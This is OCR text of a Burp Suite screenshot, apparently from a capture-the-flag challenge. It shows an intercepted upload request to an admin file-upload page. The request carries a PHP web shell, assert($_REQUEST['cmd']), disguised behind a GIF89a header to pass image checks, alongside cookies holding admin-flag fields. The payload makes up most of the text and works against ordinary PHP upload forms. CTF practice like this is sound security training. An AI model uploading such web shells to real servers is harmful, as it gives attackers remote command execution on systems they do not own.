 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.8 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://subject.catf1ag.cn:48093 [103.52.155.45]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 4
Request Headers 13
1 POST /adminfileuploads.php HTTP/1.1
2 Host: subject.catf1ag.cn:48093
3 Content-Length: 429
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://subject.catf1ag.cn:48093
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRzOqQ23hc6SGxRL3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36 Edg/111.0.1661.51
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Referer: http://subject.catf1ag.cn:48093/adminfileuploads.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: status=200; info=d2VsY29tZV90b19jYXRmMWFnX2xvZ2luXzpndWVzdA%3D%3D; username=admini; is_admini=False
14 Connection: close
15
16 ------WebKitFormBoundaryRzOqQ23hc6SGxRL3
17 Content-Disposition: form-data; name="file"; filename="2.php"
18 Content-Type: application/octet-stream
19
20 GIF89a
21 <?=
22 assert($_REQUEST['cmd']);
23 ?>
24 ------WebKitFormBoundaryRzOqQ23hc6SGxRL3
25 Content-Disposition: form-data; name="status"
26
27 yes
28 ------WebKitFormBoundaryRzOqQ23hc6SGxRL3
29 Content-Disposition: form-data; name="submit"
30
31 Submit
32 ------WebKitFormBoundaryRzOqQ23hc6SGxRL3--
33
Search... 0 matches